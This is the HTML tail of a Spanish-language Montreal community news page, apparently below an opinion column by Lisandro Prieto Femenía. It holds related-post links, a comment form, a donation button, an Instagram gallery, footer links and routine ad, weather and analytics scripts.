                <h3 class="entry-title td-module-title"><a href="https://montrealquebeclatino.com/blog/opinion-latina-desde-montreal/analizando-el-sentido-de-la-esperanza-lisandro-prieto-femenia/" rel="bookmark" title="&#8220;Analizando el sentido de la esperanza&#8221; &#8211; Lisandro Prieto Femenía">&#8220;Analizando el sentido de la esperanza&#8221; &#8211; Lisandro Prieto Femenía</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Dejar respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/blog/opinion-latina-desde-montreal/atomizados-y-subyugados-desnaturalizando-el-divide-y-reinaras-lisandro-prieto-femenia/#respond" style="display:none;">Cancelar respuesta</a></small></h3><form action="https://montrealquebeclatino.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comentario:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Nombre:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Correo electrónico:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Sitio web:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentario" /> <input type='hidden' name='comment_post_ID' value='16899' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="06bfd65c31" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="110"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">Este sitio usa Akismet para reducir el spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Aprende cómo se procesan los datos de tus comentarios</a>.</p>    </div> <!-- /.content -->
                                    </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <div class="page-sidebar widget" id="donation_buttons"><form action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_blank" ><input type="hidden" name="business" value="christian_balbuena@yahoo.com"><input type="hidden" name="bn" value="mbjtechnolabs_SP"><input type="hidden" name="cmd" value="_donations"><table ><tbody><tr><td><label for="MontrealQuebecLatino.com necesita de tu apoyo, dona aquí :)">MontrealQuebecLatino.com necesita de tu apoyo, dona aquí :)</label></td></tr></tbody></table><table ><tbody><tr><td><input style="margin-top:10px;" type="image" name="submit" border="0" src="https://www.paypalobjects.com/webstatic/en_US/btn/btn_donate_cc_147x47.png" alt="PayPal - The safer, easier way to pay online"></td></tr></tbody></table><input type="hidden" name="currency_code" value="CAD"><input type="hidden" name="notify_url" value="https://montrealquebeclatino.com/?Donation_Button&#038;action=ipn_handler"><input type="hidden" name="return" value="https://montrealquebeclatino.com/"></form></div>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
        <div class="td-main-content-wrap td-footer-instagram-container td-container-wrap ">
			
            <div class="td-instagram-user">
                <h4 class="td-footer-instagram-title">
					Follow us on Instagram                    <a class="td-footer-instagram-user-link" href="https://www.instagram.com/mtlqclatino" target="_blank">@mtlqclatino</a>
                </h4>
            </div>

			<div class="td_block_wrap td_block_instagram tdi_8 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" >
<style>
/* custom css */
.td-instagram-element{
                    position: relative;
                    float: left;
                }.td-instagram-element a{
                    position: relative;
                    display: block;
                    height: 0;
                    padding-bottom: 100%;
                    background-size: cover;
                    background-repeat: no-repeat;
                    background-position: center center;
                }.td-instagram-element a:before{
                    content: '';
                    width: 94%;
                    height: 94%;
                    border: 1px solid #fff;
                    opacity: 0;
                    position: absolute;
                    top: 0;
                    left: 0;
                    bottom: 0;
                    right: 0;
                    margin: auto;
                    -webkit-transition: opacity 0.3s ease 0s;
                    transition: opacity 0.3s ease 0s;
                }.td-instagram-element a:after{
                    content: '';
                    width: 100%;
                    height: 100%;
                    opacity: 0;
                    position: absolute;
                    top: 0;
                    left: 0;
                    background-color: #fff;
                    -webkit-transition: opacity 0.3s ease 0s;
                    transition: opacity 0.3s ease 0s;
                }.td-instagram-element:hover a:before{
                    opacity: 0.4;
                }.td-instagram-element:hover a:after{
                    opacity: 0.1;
                }.td-images-on-row-1 .td-instagram-element{
                    width: 100%;
                }.td-images-on-row-2 .td-instagram-element{
                    width: 50%;
                }.td-images-on-row-3 .td-instagram-element{
                    width: 33.33333333%;
                }.td-images-on-row-4 .td-instagram-element{
                    width: 25%;
                }.td-images-on-row-5 .td-instagram-element{
                    width: 20%;
                }.td-images-on-row-6 .td-instagram-element{
                    width: 16.66666667%;
                }.td-images-on-row-7 .td-instagram-element{
                    width: 14.28571428571429%;
                }.td-images-on-row-8 .td-instagram-element{
                    width: 12.5%;
                }.td-image-gap-2{
                    margin: 0 -2px;
                }.td-image-gap-2 .td-instagram-element{
                    padding: 0 2px 4px;
                }.td-image-gap-5{
                    margin: 0 -5px;
                }.td-image-gap-5 .td-instagram-element{
                    padding: 0 5px 10px;
                }.td_block_instagram .td-video-play-ico{
                    pointer-events: none;
                }.td_block_instagram .td-icon-insta-carousel{
                    left: 50%;
                }.td-instagram-header{
                    display: flex;
                    align-items: center;
                    position: relative;
                    margin-bottom: 16px;
                }.td-instagram-profile-image{
                    position: relative;
                    width: 60px;
                    height: 60px;
                    border-radius: 60px;
                    overflow: hidden;
                    margin-right: 12px;
                    float: left;
                }.td-instagram-profile-image-elem{
                    position: absolute;
                    top: 0;
                    left: 0;
                    width: 100%;
                    height: 100%;
                    background-repeat: no-repeat;
                    background-size: cover;
                    background-position: center;
                }.td-instagram-meta{
                    margin-top: -2px;
                    font-size: 13px;
                    color: #000;
                }.td-instagram-button{
                    position: absolute;
                    top: 14px;
                    right: 0;
                    padding: 8px 14px 9px;
                    border: 1px solid #ededed;
                    line-height: 1;
                    font-size: 13px;
                    color: #444;
                    -webkit-transition: all 0.2s ease 0s;
                    transition: all 0.2s ease 0s;
                }.td-instagram-button:hover{
                    border-color: #ccc;
                    text-decoration: none !important;
                }.td-instagram-user{
                    font-size: 15px;
                    font-weight: 600;
                }.td-instagram-user a{
                    line-height: 26px;
                    color: #4db2ec;
                }.td-instagram-user a:hover{
                    text-decoration: none !important;
                }.td-instagram-followers span{
                    font-weight: 600;
                }.td_block_instagram .td-column-1 .td-images-on-row-3 .td-video-play-ico,
                .td_block_instagram .td-column-1 .td-images-on-row-4 .td-video-play-ico,
                .td_block_instagram .td-column-1 .td-images-on-row-5 .td-video-play-ico,
                .td_block_instagram .td-column-1 .td-images-on-row-6 .td-video-play-ico,
                .td_block_instagram .td-column-1 .td-images-on-row-7 .td-video-play-ico,
                .td_block_instagram .td-column-1 .td-images-on-row-8 .td-video-play-ico{
                    width: 24px;
                    height: 24px;
                    font-size: 24px;
                }.td_block_instagram .td-column-2 .td-images-on-row-5 .td-video-play-ico,
                .td_block_instagram .td-column-2 .td-images-on-row-6 .td-video-play-ico,
                .td_block_instagram .td-column-2 .td-images-on-row-7 .td-video-play-ico,
                .td_block_instagram .td-column-2 .td-images-on-row-8 .td-video-play-ico{
                    width: 24px;
                    height: 24px;
                    font-size: 24px;
                }.td_block_instagram .td-column-3 .td-images-on-row-7 .td-video-play-ico,
                .td_block_instagram .td-column-3 .td-images-on-row-8 .td-video-play-ico{
                    width: 24px;
                    height: 24px;
                    font-size: 24px;
                }.td_block_instagram .td-instagram-user a{
                    overflow: hidden;
                    text-overflow: ellipsis;
                    white-space: nowrap;
                    max-width: 100%;
                    display: block;
                    margin-right: 80px;
                }body .tdi_8 .td-instagram-element:hover:before{
                    opacity: 0;
                }@media (max-width: 767px) {    
                    .td-images-on-row-6 .td-instagram-element {
                        width: 33.33333333%;
                    }
                }@media (max-width: 767px) {    
                    .td-images-on-row-4 .td-instagram-element,
                    .td-images-on-row-5 .td-instagram-element,
                    .td-images-on-row-7 .td-instagram-element,
                    .td-images-on-row-8 .td-instagram-element {
                        width: 50%;
                    }
                }@media (max-width: 767px) {  
                    .td_block_instagram .td-instagram-element .td-video-play-ico {
                        width: 24px;
                        height: 24px;
                        font-size: 24px;
                    }
                }@media (min-width: 768px) and (max-width: 1018px) {
                    .td_block_instagram .td-column-1 .td-instagram-button {
                        display: none;
                    }
                }@media (min-width: 768px) and (max-width: 1018px) {
                    .td_block_instagram .td-column-1 .td-instagram-user a {
                         margin-right: 0;
                    }
                 }
</style><div class="td-block-title-wrap"></div><div id=tdi_8 class="td-instagram-wrap td_block_inner td-column-1"><!-- td instagram source: instagram_cache -->        <!-- header section -->
        
        <!-- user shared images -->
                        <div class="td-instagram-main td-images-on-row-5 td-image-gap-2">
			                                    <div class="td-instagram-element">
                                <!-- image -->
                                <a href="https://www.instagram.com/p/CQPXRuqHIl-" aria-label="instagram-image" target="_blank" >
                                    <img class="td-instagram-image" src="https://scontent.cdninstagram.com/v/t51.2885-15/203963398_243232527139843_6911710675351533269_n.jpg?stp=dst-jpg_e35_s640x640_sh0.08&_nc_ht=scontent.cdninstagram.com&_nc_ohc=s547Qtz6iJ0AX9UDKrr&edm=ABfd0MgBAAAA&ccb=7-4&oh=00_AT88cV1dHsc7iYtzhENYUr4kB88X5IuchuUt8Q60lwCnJw&oe=625FFF60&_nc_sid=7bff83"  alt="Zoológico de Granby"/>
                                </a>
                                <!-- video icon -->
						                                    </div>
					                                <!-- number of images to display -->
				                                    <div class="td-instagram-element">
                                <!-- image -->
                                <a href="https://www.instagram.com/p/COL7kmOHbcG" aria-label="instagram-image" target="_blank" >
                                    <img class="td-instagram-image" src="https://scontent.cdninstagram.com/v/t51.2885-15/174166011_504878993859835_2688606274515069130_n.jpg?stp=dst-jpg_e35_s640x640_sh0.08&_nc_ht=scontent.cdninstagram.com&_nc_ohc=q2Bz85eOitQAX-dW3Mw&edm=ABfd0MgBAAAA&ccb=7-4&oh=00_AT-ULYg6y7SX880wrmICRLQu766IbcZG_HKTym3SkxlOpw&oe=625F3395&_nc_sid=7bff83"  alt="Museo de trenes canadienses"/>
                                </a>
                                <!-- video icon -->
						                                    </div>
					                                <!-- number of images to display -->
				                                    <div class="td-instagram-element">
                                <!-- image -->
                                <a href="https://www.instagram.com/p/CMiqvy4nL2k" aria-label="instagram-image" target="_blank" >
                                    <img class="td-instagram-image" src="https://scontent.cdninstagram.com/v/t51.2885-15/161777998_119984263430182_7049235458944418879_n.jpg?stp=dst-jpg_e35_s640x640_sh0.08&_nc_ht=scontent.cdninstagram.com&_nc_ohc=McdWEUk1FbAAX-mUdrH&edm=ABfd0MgBAAAA&ccb=7-4&oh=00_AT-x6yPLMhJA5nebXZL-MUV0ECQy3mO3NUlrg5NQ10SO6Q&oe=625ECA2F&_nc_sid=7bff83"  alt="#montreal #metro #stm #undercity #subterraneo #quebec #station #estacion #vacia #pandemia #covid-19"/>
                                </a>
                                <!-- video icon -->
						                                    </div>
					                                <!-- number of images to display -->
				                                    <div class="td-instagram-element">
                                <!-- image -->
                                <a href="https://www.instagram.com/p/CMiqWmBnmb5" aria-label="instagram-image" target="_blank" >
                                    <img class="td-instagram-image" src="https://scontent.cdninstagram.com/v/t51.2885-15/161390146_4107174329317049_7119105856720399074_n.jpg?stp=dst-jpg_e35_s640x640_sh0.08&_nc_ht=scontent.cdninstagram.com&_nc_ohc=1nzxRtjCWSEAX-S9UWu&edm=ABfd0MgBAAAA&ccb=7-4&oh=00_AT9RBZn7ZQ24_QkdG0MxXKM6IuXT6S3OHcDfDnTPvv7K7A&oe=625F40CF&_nc_sid=7bff83"  alt="#centreville #montreal #downtownmontreal #montrealquebeclatino #invierno #quebec"/>
                                </a>
                                <!-- video icon -->
						                                    </div>
					                                <!-- number of images to display -->
				                                    <div class="td-instagram-element">
                                <!-- image -->
                                <a href="https://www.instagram.com/p/CMgDRfmH8Lf" aria-label="instagram-image" target="_blank" >
                                    <img class="td-instagram-image" src="https://scontent.cdninstagram.com/v/t51.2885-15/161784515_986345032170702_5589536784951245140_n.jpg?stp=dst-jpg_e35_s640x640_sh0.08&_nc_ht=scontent.cdninstagram.com&_nc_ohc=odqJauT2UYEAX9jlgrb&edm=ABfd0MgBAAAA&ccb=7-4&oh=00_AT8etRUMUcZ9IJMKJDlEHf-WXdHaWbZvP7kECOw1wS4EPw&oe=625EAA9A&_nc_sid=7bff83"  alt="#biodome #montreal #laurentides #quebec #museo #thebiomachine #montrealquebeclatino #foto #pinguinos"/>
                                </a>
                                <!-- video icon -->
						                                    </div>
					                                <!-- number of images to display -->
				                            <div class="clearfix"></div>
                </div>
		        </div></div>        </div>

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-footer_top tdi_9 td_block_template_1 ">

<style>
/* custom css */
.tdi_9.td-a-rec{
					text-align: center;
				}.tdi_9 .td-element-style{
					z-index: -1;
				}.tdi_9.td-a-rec-img{
				    text-align: left;
				}.tdi_9.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_9.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4406492554812717");
		            adEl.setAttribute("data-ad-slot", "2587436499");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4406492554812717");
		            adEl.setAttribute("data-ad-slot", "2587436499");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4406492554812717");
		            adEl.setAttribute("data-ad-slot", "2587436499");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4406492554812717");
		            adEl.setAttribute("data-ad-slot", "2587436499");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<span class="td-adspot-title"> -- Advertisement Footer --</span><noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                            </div>
        </div>
    </div>

    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://montrealquebeclatino.com/"><img class="td-retina-data" src="https://montrealquebeclatino.com/wp-content/uploads/2016/09/272x90.png" data-retina="http://montrealquebeclatino.com/wp-content/uploads/2016/09/544x180-300x99.png" alt="MontrealQuebecLatino" title="MontrealQuebecLatino: Informar, divertir, sorprender" width="272" height="90" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NOSOTROS</span></div>MontrealQuebecLatino.com brinda información de interés para la Comunidad Hispana de Quebec - Canadá.<div class="footer-email-wrap">Contáctanos: <a href="/cdn-cgi/l/email-protection#6c05020a032c010302181e090d001d19090e090f000d18050203420f0301"><span class="__cf_email__" data-cfemail="751c1b131a35181a1b01071014190400101710161914011c1b1a5b161a18">[email&#160;protected]</span></a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SÍGUENOS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/MontrealQuebecLatino" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.flickr.com/photos/78440166@N08/" title="Flickr">
                <i class="td-icon-font td-icon-flickr"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/mtlqclatino/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://ca.linkedin.com/in/montreal-quebec-latino-1488824a" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.com/mqlatino/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MtlQuebecLatino" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://vimeo.com/user11885039" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/MtlQuebecLatino" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-4773" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-4773"><a href="https://montrealquebeclatino.com/advertise-with-us/">Advertise with us</a></li>
<li id="menu-item-9550" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9550"><a href="https://montrealquebeclatino.com/sitemap/">Sitemap</a></li>
<li id="menu-item-4774" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4774"><a href="https://montrealquebeclatino.com/contactez-nous/">Contactez-Nous</a></li>
<li id="menu-item-4776" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4776"><a href="https://montrealquebeclatino.com/contactenos/">Contáctenos</a></li>
<li id="menu-item-4775" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4775"><a href="https://montrealquebeclatino.com/contact-us/">Contact us</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    MontrealQuebecLatino.com is licensed to the public under a Creative Commons Attribution 4.0 license 2011-2020.
Designed by MQL Services. ##http://montrealquebeclatino.com/diseno-web##                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->



				<!-- Special Message (ABA) Begin -->
				<style>
					.special-message-wrapper {
						background:#C44;
						color:#FFF;
						font-size:15px;
					}
				</style>
				
				<div class="special-message-wrapper" style="display:none;">
					<div class="special-message-content">
						<div class="special-message-left">
							Please support this website by adding us to your whitelist in your ad blocker. Ads are what helps us bring you premium content! Thank you!
						</div>
						<div class="special-message-right">

			
							<span class="dashicons dashicons-no"></span>
							
						</div>
						<div style="clear:both;"></div>
					</div>
				</div>
				
				<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">

					jQuery( window ).load( function() {
						if ( ! document.getElementById( "aba_detector" ) ) {
							var aba_cookie = readCookie( "Ad_Blocking_Advisor_WP_Plugin" )
							if ( ! aba_cookie ) {
								jQuery( ".special-message-wrapper" ).show().prependTo( jQuery( "body" ) );
							}
						}
					});
					
					jQuery( ".special-message-right" ).click(function(){
						// User clicked close.
						jQuery( ".special-message-wrapper" ).hide();
			
						createCookie( "Ad_Blocking_Advisor_WP_Plugin", "closed", 2 );
					
					});
				</script>
				<!-- Special Message (ABA) End -->
			<img src="https://montrealquebeclatino.com/wp-content/uploads/2019/10/mtl-fondo.jpg" id="fsb_image" alt=""/>                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">Más historias</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://montrealquebeclatino.com/blog/opinion-latina-desde-montreal/el-cliche-del-abandono-del-pensar-lisandro-prieto-femenia/" rel="bookmark" class="td-image-wrap " title="El cliché del abandono del pensar &#8211; Lisandro Prieto Femenía" ><img class="entry-thumb" src="[data-uri]" alt="" title="El cliché del abandono del pensar &#8211; Lisandro Prieto Femenía" data-type="image_tag" data-img-url="https://montrealquebeclatino.com/wp-content/uploads/2021/11/index-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://montrealquebeclatino.com/blog/opinion-latina-desde-montreal/el-cliche-del-abandono-del-pensar-lisandro-prieto-femenia/" rel="bookmark" title="El cliché del abandono del pensar &#8211; Lisandro Prieto Femenía">El cliché del abandono del pensar &#8211; Lisandro Prieto Femenía</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-08T09:17:55-05:00" >8 de noviembre de 2021</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://montrealquebeclatino.com/blog/opinion-latina-desde-montreal/aqui-no-sobra-nadie-lisandro-prieto-femenia/" rel="bookmark" class="td-image-wrap " title="“Aquí no sobra nadie”  &#8211; Lisandro Prieto Femenía" ><img class="entry-thumb" src="[data-uri]" alt="" title="“Aquí no sobra nadie”  &#8211; Lisandro Prieto Femenía" data-type="image_tag" data-img-url="https://montrealquebeclatino.com/wp-content/uploads/2021/10/hitler_venados-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://montrealquebeclatino.com/blog/opinion-latina-desde-montreal/aqui-no-sobra-nadie-lisandro-prieto-femenia/" rel="bookmark" title="“Aquí no sobra nadie”  &#8211; Lisandro Prieto Femenía">“Aquí no sobra nadie”  &#8211; Lisandro Prieto Femenía</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-10-19T12:42:17-04:00" >19 de octubre de 2021</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://montrealquebeclatino.com/blog/opinion-latina-desde-montreal/la-amistad-en-tiempos-de-avatares-lisandro-prieto-femenia/" rel="bookmark" class="td-image-wrap " title="&#8220;La amistad en tiempos de Avatares&#8221;- Lisandro Prieto Femenía" ><img class="entry-thumb" src="[data-uri]" alt="" title="&#8220;La amistad en tiempos de Avatares&#8221;- Lisandro Prieto Femenía" data-type="image_tag" data-img-url="https://montrealquebeclatino.com/wp-content/uploads/2023/01/67YYOTBKK5FJXI67FH3MFWGFKQ-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://montrealquebeclatino.com/blog/opinion-latina-desde-montreal/la-amistad-en-tiempos-de-avatares-lisandro-prieto-femenia/" rel="bookmark" title="&#8220;La amistad en tiempos de Avatares&#8221;- Lisandro Prieto Femenía">&#8220;La amistad en tiempos de Avatares&#8221;- Lisandro Prieto Femenía</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-01-12T07:38:14-05:00" >12 de enero de 2023</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 11.4 (rara)
        Deploy mode: deploy
        
        uid: 6972f85a66ed6
    -->

    <style id='paypal_donation_button_post_css-inline-css' type='text/css'>

            
                
               #donation_buttons td{ {
                  border:medium none;
                  background: inherit !important;
               }
               #donation_buttons table {
                  border:medium none;
                  margin: auto;
                width: auto;
               }
           
</style>
<script type="text/javascript" src="https://montrealquebeclatino.com/wp-content/plugins/ad-blocking-advisor/js/ads.js?ver=1769142362" id="aba_detector-js"></script>
<script type="text/javascript" src="https://montrealquebeclatino.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://montrealquebeclatino.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=c181d64d1d8a935f19bbe229f049bcfe" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://montrealquebeclatino.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://montrealquebeclatino.com/wp-includes/js/comment-reply.min.js?ver=6.4.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://montrealquebeclatino.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=c181d64d1d8a935f19bbe229f049bcfe" id="tdb_js_files_for_front-js"></script>
<script defer type="text/javascript" src="https://montrealquebeclatino.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1690328942" id="akismet-frontend-js"></script>

<!-- JS generated by theme -->

<script>
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Montreal","api_location":"Montreal","api_language":"es","api_key":"d774f9730b4da4c54b71d74b41fd1934","today_icon":"shower-rain-n","today_icon_text":"chubasco de ligera intensidad","today_temp":[17.7,63.9],"today_humidity":94,"today_wind_speed":[6.2,3.8],"today_min":[17.2,63],"today_max":[18.3,64.9],"today_clouds":100,"current_unit":0,"forecast":[{"timestamp":1757030400,"day_name":"Vie","day_temp":[25,77],"owm_day_index":0},{"timestamp":1757116800,"day_name":"S\u00e1b","day_temp":[20,68],"owm_day_index":8},{"timestamp":1757203200,"day_name":"Dom","day_temp":[18,64],"owm_day_index":16},{"timestamp":1757289600,"day_name":"Lun","day_temp":[16,61],"owm_day_index":24},{"timestamp":1757376000,"day_name":"Mar","day_temp":[12,54],"owm_day_index":32}]});
				});
			
			
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b1c6fb2987ad48b0b173332009d369a0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-22 23:26:02 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
